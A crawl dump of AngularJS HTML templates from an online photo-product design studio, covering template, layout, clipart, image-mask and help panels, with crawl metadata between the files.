<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageMaskBorder.html?1005
body_size: 1774
content:
<div ng-init="initImageMaskBorderPanel()" ops-loader="rightPanelImageMaskBorderLoader">
  <div class="row align-items-center narrow-gutter image-border" ng-if="['both', 'borderOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <h6 class="col-auto mb-0 text-primary" ng-if="imageMaskAndBorderType === 'both'">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</h6>  
    <div class="col-auto">
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK" ng-model="activeObject.rxBorder.color" on-color-select="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, true)" on-color-change="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
      </div>
      <div class="col-auto">
          <button type="button" class="btn btn-clear" ng-model="activeObject.rxBorder.colorTransparent" ng-click="setImageBorderColor('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_NO_IMAGE_BORDER_TOOLTIP }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
          </button>
      </div>
      <div class="col-3">
          <input type="number" class="form-control" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.rxBorder.width" on-long-press="setImageBorderWidth(true)" on-touch-end="setImageBorderWidth(false)" on-touch-change="setImageBorderWidth(false)">
      </div>
  </div>
  <hr class="my-3" ng-if="imageMaskAndBorderType === 'both'" />
  <div class="d-flex align-items-center" ng-if="imageMaskAndBorderType === 'both'">
    <h6 class="mb-0 text-primary py-2 mr-3">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_MASK }}</h6>
      <div class="row narrow-gutter text-center" ng-if="activeObject.maskImageSrc">
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-vertical fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-horizontal fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle(true)">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-right-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle()">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-left-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
      </div>
  </div>
  <form class="navbar-form" role="search" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <div class="form-group mt-2">
      <ui-select ng-model="imageMaskData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchImageMask($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}" class="w-100">
          <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
          <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
          <ui-select-choices repeat="category as category in imageMaskData.categories | filter: {name: $select.search}">
              <div ng-bind-html="category.name | highlight: $select.search"></div>
          </ui-select-choices>
      </ui-select>
    </div>
  </form>
  <div class="element-listing mask-listing mt-3" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
      <div class="row narrow-gutter user-elements" ops-loader="imageMaskData.defaultCategory.loading">
        	<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="imageMask in imageMaskData.defaultCategory.list"  infinite-scroll="scrollToLoadImageMask()" infinite-scroll-disabled="loadingImageMaskContinue" infinite-scroll-parent="true">
            <div class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-class="{'active': imageMask.url.substring(imageMask.url.lastIndexOf('/')+1) === activeObject.maskImageSrc.substring(activeObject.maskImageSrc.lastIndexOf('/')+1)}">
              <img class="img-fluid" ng-src="{{ imageMask.thumbnailUrl }}" ng-click="applyImageMask(imageMask)" spinner-load uib-tooltip="{{ imageMask.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="imageMask" rx-drag-object="imageMask"/>
            </div>
          </div>

          <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="imageMaskData.defaultCategory.more === true">
            <a class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-click="moreImageMask()" ng-disabled="loadMoreImageMask">
              <span class="float-left" ng-show="loadMoreImageMask !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreImageMask === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/helpPanel.html?1005
body_size: 296
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1005
body_size: 567
content:
<div ng-init="initClipart()">
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string' || appConfiguration.config.blockColor.gradientColor.length !== 0">
          <input rx-colorpicker="{}" gradient-color="activeObject.objects.length > 1 ? false : true" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1 && appConfiguration.config.blockColor.gradientColor.length === 0">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/monthLayouts.html?1005
body_size: 841
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
                	<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    		<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/pageLayouts.html?1005
body_size: 1829
content:
<div ng-init="initPageLayoutPanel()" ng-show="isSpine === false">
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('text')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_TEXT_PLACEHODER"></span>
	  </a>
	</span>
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('image')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_IMAGE_PLACEHODER"></span>
	  </a>
	</span>

	<div class="text-right" ng-if="appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook')">
		<a class="btn btn-link pr-0 pt-0" ng-click="openTemplatePanel()">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_TEMPLATES"></span> <i class="far fa-arrow-right pl-1"></i>
		</a>
	</div>
	<a ng-if="!(appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook'))" class="btn btn-dark-gray btn-md full-size mb-2" ng-click="openPageLayoutPanel()">
			<span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_PAGE_LAYOUTS"></span>
	</a>
	<div class="form-group sub-tab" ng-if="showTopBottomTab">
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-top'}" ng-click="initPageLayoutPanel(undefined, 'normal-top')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_PERSONALISE_PAGE_LAYOUT }}</button>
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-bottom'}" ng-click="initPageLayoutPanel(undefined, 'normal-bottom')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_MONTH_PAGE_LAYOUT }}</button>
	</div>
	<div ops-loader="leftPanelPageLayoutLoader">
		<form class="navbar-form p-0" role="search">
			<div class="form-group">
				<ui-select class="dropdown-lg" ng-model="pageLayoutData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchPageLayout($item,undefined,true)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
						<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
						<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
						<ui-select-choices repeat="category as category in pageLayoutData.categories | filter: {name: $select.search}">
                            <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
						</ui-select-choices>
				</ui-select>
			</div>
		</form>
	      <div class="element-listing" ops-loader="pageLayoutData.defaultCategory.loading">
				<div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadPageLayouts()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
					<div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="pageLayout in leftPanelPageLayouts.list">
						<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ pageLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'pageLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
							<img class="img-fluid rounded-lg" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pageLayout" rx-drag-object="pageLayout"/>
						</div>
					</div>
					<div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelPageLayouts.list.length">
						<h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
					</div>
				</div>
				<div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelPageLayouts.more === true">
					<a class="btn btn-info mb-3" ng-click="morePageLayout()" ng-disabled="loadMorePageLayout">
						<span class="float-left" ng-show="loadMorePageLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
						<span class="float-left" ng-show="loadMorePageLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
					</a>
				</div>
	      </div>
	</div>
</div>
<div ng-show="isSpine === true" class="no-page-layout-for-spine" ng-bind-html="appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOR_SPINE_LABEL"></div>
<script type="text/ng-template" id="pageLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ pageLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ pageLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/designerLayouts.html?1005
body_size: 776
content:
<div ng-init="initDesignerLayoutPanel()">
  <div ops-loader="leftPanelDesignerLayoutLoader">
      <div class="element-listing" ops-loader="designerLayoutData.defaultCategory.loading">
        <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()" infinite-scroll-disabled="loadingDesignerLayoutContinue" infinite-scroll-parent="true">
          <ldiv class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="designerLayout in leftPanelDesignerLayouts.list">
              <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center">
                <img class="img-fluid rounded-lg" ng-src="{{ designerLayout.thumbnailUrl }}" ng-click="applyDesignerLayout(designerLayout)" spinner-load uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop"
                  rx-drag-type="designerLayout" rx-drag-object="designerLayout" />
              </div>
              <div class="img-caption font-sm text-truncate">{{ designerLayout.title }}</div>
          </div>
          <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelDesignerLayouts.list.length">
            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
          </div>
          <div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelDesignerLayouts.more === true">
            <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()" ng-disabled="loadMoreDesignerLayout">
              <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/monthLayoutPanel.html?1005
body_size: 1099
content:
<div ng-init="initMonthLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_WEEK_LAYOUT_PANEL_MODAL_HEADING : appConfiguration.labels.STUDIO_MONTH_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="monthLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 modal-listing">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul>
                        <li ng-repeat="monthLayout in monthLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ monthLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!monthLayoutData.length">
                            <h4>{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_NO_WEEK_LAYOUTS_FOUND_LABEL : appConfiguration.labels.STUDIO_NO_MONTH_LAYOUTS_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                </div>
                <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-12 col-xl-6">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/pageLayoutPanel.html?1005
body_size: 1707
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockParagraph.html?1005
body_size: 1904
content:
<script type="text/ng-template" id="blockParagraphObjects.html">

